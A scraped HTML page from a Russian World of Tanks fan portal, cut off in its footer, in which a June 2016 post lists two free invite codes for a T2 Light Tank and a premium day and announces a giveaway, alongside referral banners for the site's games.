

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/invite-code-wot-deystvuyushchiye/
body_size: 17982
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Инвайт-коды действующие для WoT &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Finvite-code-wot-deystvuyushchiye%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Finvite-code-wot-deystvuyushchiye%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/1813" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2016/06/invate_code_19.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-1813 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-1813" class="post-1813 post type-post status-publish format-standard has-post-thumbnail  category-bonus category-invate"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Инвайт-коды действующие для WoT</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p style="text-align: justify;"><span class="word">Действующие</span> <span class="word">инвайт</span>&#8212;<span class="word">коды</span> <span class="word">для</span> <span class="word">World</span> <span class="word">of</span> <span class="word">tanks</span>. <span class="word">Коды</span> <span class="word">бесплатные</span> <span class="word">и</span> <span class="word">проверены</span> <span class="word">от</span> <strong><span class="word">10</span>.<span class="word">06</span>.<span class="word">2016</span></strong> <span class="word">года</span>. <span class="word">Информационный</span> <span class="word">портал</span> <span class="word">старается</span> <span class="word">ежедневно</span> <span class="word">размещать</span> <span class="word">различные</span> <span class="word">бонусы</span> <span class="word">для</span> <span class="word">игроков</span> <span class="word">ВОТ</span>.</p><p style="text-align: justify;"><span id="more-1813"></span><em><span class="word">Девятнадцатая</span> <span class="word">раздача</span> </em><span class="word">кодов</span> <span class="word">нам</span> <span class="word">уверенно</span> <span class="word">предоставляет</span> <span class="word">американский</span> <span class="word">премиум</span> <span class="word">танк</span> <span class="word">T2</span> <span class="word">Light</span> <span class="word">Tank</span>, <span class="word">которая</span> <span class="word">благоприятствует</span> <span class="word">поднятию</span> <span class="word">первых</span> <span class="word">значений</span> <span class="word">личного</span> <span class="word">рейтинга</span> <span class="word">новым</span> <span class="word">игрокам</span> <span class="word">WoT</span>. <span class="word">Дополнительным</span> <span class="word">бонусом</span> <span class="word">станет</span> <span class="word">1</span> <span class="word">премиум</span> <span class="word">день</span>, <span class="word">поспособствует</span> <span class="word">увеличению</span> <span class="word">заработка</span> <span class="word">серебра</span> <span class="word">и</span> <span class="word">боевого</span> <span class="word">опыта</span>.<br /> <a href="https://wot-info.ru/invite-code-wot-deystvuyushchiye/invate_code_vk19/" rel="attachment wp-att-1814"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-full wp-image-1814 aligncenter lazyload" src="[data-uri]" alt="invate_code_VK19" width="537" height="326" sizes="(max-width: 537px) 100vw, 537px" data-src="https://wot-info.ru/wp-content/uploads/2016/06/invate_code_VK19.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/06/invate_code_VK19.jpg 537w, https://wot-info.ru/wp-content/uploads/2016/06/invate_code_VK19-300x182.jpg 300w"><meta itemprop="width" content="537"><meta itemprop="height" content="326"></span></a></p><p><strong>N34FW-KYK9V-PCYW6-C63VU</strong></p><p><strong>N34FW-M68ZH-CN9DM-GV9ZY</strong></p><p>&nbsp;</p><p style="text-align: center;"><span class="word">Розыгрыш</span> <span class="word">состоится</span> <span class="word">после</span> <span class="word">23</span>:<span class="word">00</span> (<span class="word">по</span> <span class="word">МСК</span>) <span class="word">в</span> <span class="word">нашей</span> <span class="word">группе</span>, <span class="word">где</span> <span class="word">наградой</span> <span class="word">станет</span> <span class="word">бонус</span>&#8212;<span class="word">код</span> <span class="word">на</span> <span class="word">3</span> <span class="word">премиум</span> <span class="word">дня</span>. <span class="word">Всем</span> <span class="word">удачи</span>! <span class="word">Следите</span> <span class="word">за</span> <span class="word">нашими</span> <span class="word">новостями</span>.<br /> <a href="https://wot-info.ru/invite-code-wot-deystvuyushchiye/bud_v_kurse_wot-5-2/" rel="attachment wp-att-1816"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-full wp-image-1816 aligncenter lazyload" src="[data-uri]" alt="bud_v_kurse_wot-5" width="1006" height="533" sizes="(max-width: 1006px) 100vw, 1006px" data-src="https://wot-info.ru/wp-content/uploads/2016/06/bud_v_kurse_wot-5-1.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/06/bud_v_kurse_wot-5-1.jpg 1006w, https://wot-info.ru/wp-content/uploads/2016/06/bud_v_kurse_wot-5-1-300x159.jpg 300w, https://wot-info.ru/wp-content/uploads/2016/06/bud_v_kurse_wot-5-1-768x407.jpg 768w"><meta itemprop="width" content="1006"><meta itemprop="height" content="533"></span></a></p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Finvite-code-wot-deystvuyushchiye%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Finvite-code-wot-deystvuyushchiye%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%98%D0%BD%D0%B2%D0%B0%D0%B9%D1%82-%D0%BA%D0%BE%D0%B4%D1%8B+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D1%83%D1%8E%D1%89%D0%B8%D0%B5+%D0%B4%D0%BB%D1%8F+WoT&url=https%3A%2F%2Fwot-info.ru%2Finvite-code-wot-deystvuyushchiye%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Finvite-code-wot-deystvuyushchiye%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%98%D0%BD%D0%B2%D0%B0%D0%B9%D1%82-%D0%BA%D0%BE%D0%B4%D1%8B+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D1%83%D1%8E%D1%89%D0%B8%D0%B5+%D0%B4%D0%BB%D1%8F+WoT%20https%3A%2F%2Fwot-info.ru%2Finvite-code-wot-deystvuyushchiye%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%98%D0%BD%D0%B2%D0%B0%D0%B9%D1%82-%D0%BA%D0%BE%D0%B4%D1%8B+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D1%83%D1%8E%D1%89%D0%B8%D0%B5+%D0%B4%D0%BB%D1%8F+WoT%20https%3A%2F%2Fwot-info.ru%2Finvite-code-wot-deystvuyushchiye%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Finvite-code-wot-deystvuyushchiye%2F&text=%D0%98%D0%BD%D0%B2%D0%B0%D0%B9%D1%82-%D0%BA%D0%BE%D0%B4%D1%8B+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D1%83%D1%8E%D1%89%D0%B8%D0%B5+%D0%B4%D0%BB%D1%8F+WoT"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2016-06-10T12:59:30+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/invite-code-wot-deystvuyushchiye/" content="Инвайт-коды действующие для WoT"><meta itemprop="dateModified" content="2016-06-10"><meta itemprop="datePublished" content="2016-06-10T12:59:30+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-32335" class="post-card post-card-related post-32335 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-invajt-kod-mir-tankov tag-invajt-kody-dlja-mir-tankov tag-mir-tankov tag-tanki"><div class="post-card__image"><a href="https://wot-info.ru/zapustilsja-rezhim-na-mars-haos/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/04/d3006be6da0d67cc178a7df3426eccce-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2025/04/d3006be6da0d67cc178a7df3426eccce-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2025/04/d3006be6da0d67cc178a7df3426eccce-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/zapustilsja-rezhim-na-mars-haos/">Запустился режим &#171;На Марс: Хаос&#187;</a></div></header><div class="post-card__content">Запустился режим &#171;На Марс: Хаос&#187;. А вместе с ним Марсианские коробочки. &#8212; Можно купить</div></div><div id="post-32331" class="post-card post-card-related post-32331 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-bonus-kod-mir-tankov tag-bonus-kod tag-invajt-kod tag-mir-tankov-bonus-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kod-v-chest-rekorda-aleksandra-ovechkina/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/04/photo_2025-04-07_17-13-32-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/04/photo_2025-04-07_17-13-32-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/04/photo_2025-04-07_17-13-32-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kod-v-chest-rekorda-aleksandra-ovechkina/">Бонус-код в честь рекорда Александра Овечкина</a></div></header><div class="post-card__content">Бонус-код OVECHKIN895  в честь рекорда Александра Овечкина, который заколотил 895 шайб и побил рекорд</div></div><div id="post-32325" class="post-card post-card-related post-32325 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-invajt-kod-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-invajt-kod tag-mir-tankov tag-mir-tankov-rangovye-boi tag-rangovye-boi"><div class="post-card__image"><a href="https://wot-info.ru/rangovye-boi-v-obnovlenii-1-34/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" data-src="https://wot-info.ru/wp-content/uploads/2025/04/photo_2025-04-03_14-25-03-330x140.jpg"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/rangovye-boi-v-obnovlenii-1-34/">РАНГОВЫЕ БОИ В ОБНОВЛЕНИИ 1.34</a></div></header><div class="post-card__content">Первые подробности В этот раз ранги будут на 6 уровне В наградах прогрессии появятся</div></div><div id="post-32311" class="post-card post-card-related post-32311 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-invajt-kod-dlja-mir-tankov tag-invajt-kody-mir-tankov tag-invajt-kod tag-mir-tankov tag-novyj-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/na-mars-haos/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-17_11-22-01-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-17_11-22-01-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-17_11-22-01-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/na-mars-haos/">НА МАРС: ХАОС</a></div></header><div class="post-card__content">8 АПРЕЛЯ 9:00 (МСК) – 22 АПРЕЛЯ 3:00 (МСК) В преддверии Дня космонавтики: добро</div></div><div id="post-32303" class="post-card post-card-related post-32303 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-invajt-kod-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-invajt-kod tag-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/kubok-pervogo-kanala-invajt-kod-dlja-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-28_18-55-06-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-28_18-55-06-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-28_18-55-06-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kubok-pervogo-kanala-invajt-kod-dlja-mir-tankov/">Кубок Первого Канала + Инвайт Код для Мир Танков</a></div></header><div class="post-card__content">Грандиозное киберспортивное событие в «Мире танков», посвященное 80-летию Победы в Великой Отечественной войне, организованное</div></div><div id="post-32296" class="post-card post-card-related post-32296 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-invajt-kod-dlja-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod tag-ukrep-rajon"><div class="post-card__image"><a href="https://wot-info.ru/stolknovenie-neizbezhno-novyj-rezhim-boja-dlja-ukreprajonov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" data-src="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-31_12-09-45-330x140.jpg"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/stolknovenie-neizbezhno-novyj-rezhim-boja-dlja-ukreprajonov/">«Столкновение» неизбежно: новый режим боя для Укрепрайонов</a></div></header><div class="post-card__content">Танкисты, забудьте всё, что вы знали об Укрепрайоне. Мы детально проанализировали статистику и решили</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item 